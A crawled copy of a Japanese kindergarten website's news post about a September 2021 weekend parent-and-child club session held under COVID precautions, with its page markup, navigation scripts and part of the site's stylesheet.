

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heiwagaoka-kg.com/info/4081470
body_size: 18852
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園 - すくすくくらぶご案内＆活動の様子　♪</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="宮崎市,幼稚園,ようちえん,平和が丘幼稚園,幼稚園紹介,入園案内" />
<meta name="description" content="宮崎市にある平和が丘幼稚園は地域の実態を踏まえ、たくましいからだ、豊かな心、健全な人間形成をめざし、後伸びする子供を育てます。" />
<meta property="og:title" content="すくすくくらぶご案内＆活動の様子　♪" />
<meta property="og:image" content="" />
<meta property="og:site_name" content="学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/22312/140711164201wsqc.ico" />
<link rel="alternate" type="application/rss+xml" title="学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?472787-1764566604";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script>
<script>function backToTop() {
var x1 = x2 = x3 = 0;
var y1 = y2 = y3 = 0;
if (document.documentElement) {
x1 = document.documentElement.scrollLeft || 0;
y1 = document.documentElement.scrollTop || 0;
}
if (document.body) {
x2 = document.body.scrollLeft || 0;
y2 = document.body.scrollTop || 0;
}
x3 = window.scrollX || 0;
y3 = window.scrollY || 0;
var x = Math.max(x1, Math.max(x2, x3));
var y = Math.max(y1, Math.max(y2, y3));
window.scrollTo(Math.floor(x / 2), Math.floor(y / 2));
if (x > 0 || y > 0) {
window.setTimeout("backToTop()", 25);
}
}</script> 

<script type="text/javascript">
$(function(){
  $("#toggle").click(function(){
  $(".nav-list").slideToggle();
  return false;
});
$(window).resize(function(){
  var win =$(window).width();
  var p = 960;
  if(win > p){
    $(".nav-list").show();
  }
});
});
</script>

</head>
    <body id="info" class="smartphone">


<div id="wrapper2" class="bg_slide" style="overflow:hidden;">
<div id="wrapper_inner2">

<!-- 上部季節画像 -->         
<div class="site_title2">
<center><img src="https://cdn.goope.jp/22312/190801172907-5d42a2d33568b.gif" alt="header-fuyu.gif" />
<a href="http://heiwagaoka-kg.com"></a>
</center>
<!--<h1 class="site_logo"><a href="https://heiwagaoka-kg.com">学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園</a></h1>
<div class="site_description site_description_smartphone">宮崎市にある平和が丘幼稚園は地域の実態を踏まえ、たくましいからだ、豊かな心、健全な人間形成をめざし、後伸びする子供を育てます。</div>-->
</div>      
          

        <!-- ナビゲーション部分ここから // -->
        
        
        <div id="navi">
        <div id="navi_inner">
          <div id="toggle"><a href="#"><img src="https://cdn.goope.jp/22312/180920182820-5ba3683416c26.png"></a></div>
        <ul class="nav-list">
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com" class="navi_home">ホーム</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/info" class="navi_info">お知らせ</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/menu" class="navi_menu">園の特徴</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/day" class="navi_free01 free_48292">幼稚園の１日</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/event" class="navi_free02 free_48293">年間の行事</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/club" class="navi_free03 free_48294">すくすくくらぶ</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/about" class="navi_about">アクセス</a>
        </li>
        </ul>
        </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->  



               
        <!--<div class="under_navi"></div>-->          
      
        <div id="contents">
            <div id="contents_inner">

      

            
  
      <!-- END top --> 

           

        <!-- メイン部分ここから -->
        <div id="main2"> 
            <div id="main_inner2">
  
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
<!--<h2 class="page_title_info"><img src="//goope.jp/goope/22312/140627144825as3z.gif" alt="お知らせ"  />
</h2>-->
<h2 class="page_title_res2">
  <span class="h2niji">
    <img src="https://cdn.goope.jp/22312/180925132155-5ba9b7e313507.png">
  </span>
</h2>
<br/><br/>
<div class="info_area">
        <div class="autopagerize_page_element">  
            
            <div class="info ">
                <div class="info_date"> 2021-09-02 14:32:00</div>
                <div class="info_title">
                        <a href="/info/4081470">すくすくくらぶご案内＆活動の様子　♪</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p><span style="font-size: 12pt;">　残暑が厳しいですね・・・・(-_-;)</span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;">宮崎県における感染拡大に伴い、「まん延防止等重点措置」が適用となる中、幼稚園は2学期が始まりました～♪<span style="font-size: 10pt;"></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="color: #ff0000;"><strong>9月4日（土）のすくすくくらぶ　</strong></span>は感染拡大防止に細心の注意を払い、<span style="font-size: 12pt;">予定通り行います。<span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">ただし、このようなご時勢ですので、保護者の判断にてご参加ください！</span></span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">活動内容は当初の新幹線バスに乗ろう！<strong>&rArr;　</strong><span style="color: #3366ff; font-size: 14pt;"><strong>新幹線バスと写真をとろう！</strong></span>　に変更させて頂きます。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">　　　　　　　<span style="font-size: 12pt;">受付時間　9：40～9：55　　　　　　　　　　<img src="[data-uri]" />　　　　　</span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">　　　　　　　　活動時間 10：00～11：00頃<span style="font-size: 8pt;"></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 12pt;">　　　　　　<span style="font-size: 14pt;">★</span>　　お車でお越しの際は、幼稚園の駐車場をご利用ください</span>。</span></span></span></p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">　　　　　★　　<span style="font-size: 12pt;">まだまだ暑さが厳しいです。飲み物をお持ちください。<span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">　　　　　　　&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">　　ご予約のお電話（<span style="color: #3366ff;">0985-24-9212</span>）お待ちしております(^^♪</span></span></span></span></span></span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">★活動の様子★</span></span></span></span></span></span></span></span></span></span></span></span></p>
<p style="text-align: left;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">　　　　　　　　　<a href="https://cdn.goope.jp/22312/210904110103-6132d35f74355.jpg" target="_blank"><img alt="20210904_102938.jpg" src="https://cdn.goope.jp/22312/210904110103-6132d35f74355_m.jpg" /></a>　　　<a href="https://cdn.goope.jp/22312/210904105827-6132d2c355f52.jpg" target="_blank"><img alt="20210904_103156 (2).jpg" src="https://cdn.goope.jp/22312/210904105827-6132d2c355f52_m.jpg" /></a></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                </div>
                <br class="clear">       
            </div>
               
        </div>

<p class="pagetop"><a href="#" onclick="backToTop(); return false"><img src="//goope.jp/goope/22312/140711160340gqvx.gif" alt="ページ上へ戻る" /></a></p>

    </div>
    

    

    

    


    


    


    
    

    

    
    
  </div>
  <div id="sub_side">
<div id="sub_side_toggle"><p><a href="#">年月日別</a></p></div>
   <ul class="sub_navi_side">
   
                        
   
   <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（2）</a></li>
<li><a href='/info/2025-11'>2025-11（5）</a></li>
<li><a href='/info/2025-10'>2025-10（7）</a></li>
<li><a href='/info/2025-09'>2025-09（3）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（7）</a></li>
<li><a href='/info/2025-04'>2025-04（6）</a></li>
<li><a href='/info/2025-02'>2025-02（2）</a></li>
<li><a href='/info/2025-01'>2025-01（3）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（3）</a></li>
<li><a href='/info/2024-10'>2024-10（9）</a></li>
<li><a href='/info/2024-09'>2024-09（6）</a></li>
<li><a href='/info/2024-08'>2024-08（3）</a></li>
<li><a href='/info/2024-07'>2024-07（2）</a></li>
<li><a href='/info/2024-06'>2024-06（4）</a></li>
<li><a href='/info/2024-05'>2024-05（10）</a></li>
<li><a href='/info/2024-04'>2024-04（3）</a></li>
<li><a href='/info/2024-03'>2024-03（2）</a></li>
<li><a href='/info/2024-02'>2024-02（2）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-11'>2023-11（4）</a></li>
<li><a href='/info/2023-10'>2023-10（10）</a></li>
<li><a href='/info/2023-09'>2023-09（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-07'>2023-07（3）</a></li>
<li><a href='/info/2023-06'>2023-06（6）</a></li>
<li><a href='/info/2023-05'>2023-05（5）</a></li>
<li><a href='/info/2023-04'>2023-04（4）</a></li>
<li><a href='/info/2023-02'>2023-02（3）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（3）</a></li>
<li><a href='/info/2022-10'>2022-10（9）</a></li>
<li><a href='/info/2022-09'>2022-09（3）</a></li>
<li><a href='/info/2022-08'>2022-08（1）</a></li>
<li><a href='/info/2022-07'>2022-07（3）</a></li>
<li><a href='/info/2022-06'>2022-06（6）</a></li>
<li><a href='/info/2022-05'>2022-05（4）</a></li>
<li><a href='/info/2022-04'>2022-04（4）</a></li>
<li><a href='/info/2022-01'>2022-01（2）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-11'>2021-11（3）</a></li>
<li><a href='/info/2021-10'>2021-10（9）</a></li>
<li><a href='/info/2021-09'>2021-09（3）</a></li>
<li><a href='/info/2021-07'>2021-07（7）</a></li>
<li><a href='/info/2021-06'>2021-06（6）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（6）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-11'>2020-11（4）</a></li>
<li><a href='/info/2020-10'>2020-10（12）</a></li>
<li><a href='/info/2020-09'>2020-09（8）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（2）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（3）</a></li>
<li><a href='/info/2019-06'>2019-06（2）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-02'>2019-02（3）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-11'>2018-11（3）</a></li>
<li><a href='/info/2018-10'>2018-10（7）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（2）</a></li>
<li><a href='/info/2017-11'>2017-11（4）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（3）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（4）</a></li>
<li><a href='/info/2016-08'>2016-08（2）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（1）</a></li>
<li><a href='/info/2015-11'>2015-11（2）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（3）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2015-03'>2015-03（4）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（5）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
</ul>
                     
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
                                 
   </ul>
  </div>
  </div>
  <!-- // メイン部分ここまで -->

    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->



<div id="welcome_info_area" class="clearfix">
<div class="welcome_info_area_inner">



                  
<div class="top_info_area">
<h2 class="top_info_title">お知らせ</h2>
<ul class="top_info_message top_info_message_smartphone">

</ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                



        </div>
    </div>
    <!-- // contentsここまで -->






       <!-- フッター部分ここから // -->
        <div id="footer">


<div id="apply_area">
<p class="box01">学校法人舞鶴学園 幼保連携型認定こども園<br/><span class="style01">平和が丘幼稚園</span><br/>宮崎市平和が丘東町3-1<br/>TEL（0985）24-9212</p>
<p class="box02"><a href="http://www.heiwagaoka-kg.com/free/application" target="_self"><img src="//goope.jp/goope/22312/140630162243qwam.png" alt="入園お申し込みはこちら" /></a></p>
</div>


 <div id="footer_inner">


         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        
                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.27 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">80</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">167</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">880211</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/heiwagaoka"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   


                    <!-- // コピーライト部分ここから -->



   
                    <div id="footer_copyright">

                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">学校法人舞鶴学園 幼保連携型認定こども園 平和が丘幼稚園&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0985-24-9212</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
<div class="copyright copyright_smartphone"><p>&copy;2026 <a href="https://heiwagaoka-kg.com">学校法人舞鶴学園 幼保連携型認定こども園 平和が丘幼稚園</a>. All Rights Reserved.
</p></div>       
<!--<div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a>
</div>-->    
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>                                                                                                                                                                                                                                                                                                            

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://heiwagaoka-kg.com/style.css?472787-1764566604
body_size: 11374
content:
/* -----------------------------------------

  Goope Style / Salon2
  2013.05.11  paperboy&co.

----------------------------------------- */

/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
  
  /* --------------------------------------
  
  clear
  
--------------------------------------- */

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
  }

/* --------------------------------------
  HTML再定義
--------------------------------------- */

html { 
   height:100%; 
   }

body {
  background: #0ca7e7;
  font: 13px  Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  height: 100%;
  width: 100%;
  margin: 0 auto;
   } 

html>body #wrapper {
  max-width:960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-color: #ffffff;  
  } 
  
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  } 

/* --- トップページのみ --- */     
/*body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
 /* } */
/* --- トップページのみ --- */     

html>body #wrapper2{
overflow:hidden;
}

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }   
  
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }     

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto;
  /*padding-bottom: 50px;*/
  /*width: 960px;*/
  width:100%;
  }

div#contents_inner {
  background-color:#fff;
  overflow:hidden;
  margin: 0 auto;
  padding-bottom: 50px;
  max-width:960px;
  }

/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0 auto;
  }       
/* --- トップページのみ --- */          
  
div#header_inner {
  margin: 0;
  } 

div#main {
  float:right;
  }

#main2{
position:relative;
}


/* --- Main float none area--- */  
body#free div#main,   
body#reservation div#main,  
body#coupon div#main,   
body#contact div#main,  
body#calendar div#main,   
body#about div#main {
  float: none;
  } 
/* --- Main float none area--- */   
  
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */    
  
#main_inner {
  margin: 0;
  } 

#main_inner2 {
  width:90%;
  margin: 10px auto;
  } 
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  /*display: none;*/
display:block;
max-width:960px;
list-style:none;
  }

.rslides li img{
width:100%;
max-width:980px;
}
   


/* --------------------------------------
  テーブル
--------------------------------------- */


.table_style {
width: 700px;
border-collapse: collapse;
border-right: 1px solid #4f8f3b;
}
.table_style th.tsuki{
width: 50px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style th.hi{
width: 200px;
padding: 6px;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style th {
width: 450px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style td{
padding: 6px;
text-align: center;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.kastudo{
padding: 6px;
text-align: left;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.hi{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}


.table_style2 {
width: 600px;
border-collapse: collapse;
border-right: 1px solid #4f8f3b;
}
.table_style2 th.tsuki{
width: 100px;
padding: 6px;
text-align: left;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
border-bottom: 1px solid #4f8f3b;
}

.table_style2 th.hi{
width: 200px;
padding: 6px;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style2 th {
width: 450px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style2 td{
padding: 6px;
text-align: left;
background-color: #fff;
border-top: 1px solid #4f8f3b;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style2 td.kastudo{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.hi{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.top {
vertical-align: top;
}



/* --------------------------------------
  リンク
--------------------------------------- */


a:link {
  color: #5A3D1B;
  }
  
a:visited {
  color: #5A3D1B;
  text-decoration: none;
  }
    
a:hover {
  color: #ffbf00;
  text-decoration: none;
  }
  
a:active {
  color: #5A3D1B;
  text-decoration: none;
  outline: none;
  }


/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  width:960px;
  position: relative;
  top :10px;
  margin: 0 auto;
  text-align: right;
  }

.shop_rss {
  margin: 3px 35px 0 6px;
  float: right;   
  }

.shop_tel {
  margin: 2px 0 0 6px;
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }


/* --------------------------------------
  ページタイトル
--------------------------------------- */

#main h2.page_title_info {
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0px 10px 0px 0;
  }

#main h2.page_title_menu {
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0px 10px 60px 0;
  }

#main h2.page_title_about {
  text-align: left;
  margin: 0 0 0 0px;
  _margin: 0;
  padding: 0px 10px 60px 0;
  }

#main h2.page_title {
  background-color: #ff0033;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 0px;
  _margin: 0;
  padding: 0 0 60px 0;
  }

  h2.page_title_res{
    height: 65px;
    background-image: url("https://cdn.goope.jp/22312/180925113614-5ba99f1e879a6.png");
    background-position: left;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 25px;
    }

  h2.page_title_res2{
      height: 65px;
      background-image: url("https://cdn.goope.jp/22312/180925113614-5ba99f1e879a6.png");
      background-position: left;
      background-repeat: no-repeat;
      padding: 0px 0px 0px 25px;
      margin:10px 0px 0px 0px;
      /*margin: 0px 0px 0px -225px;*/
      }
  h2.page_title_res2 img{
      /*margin:0px 0px 0px -120px;*/

      }

  span.h2niji{
    background-image: url("https://cdn.goope.jp/22312/180925105543-5ba9959f62eae.png");
    background-position: right;
    background-repeat: no-repeat;
    display: block;
    max-width:850px;
  }

  h3.free-line{
    clear: both;
    padding: 5px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

  h3.menu-h3-line{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

h3.menu-h3-line2{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

  h3.event-h3-line{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
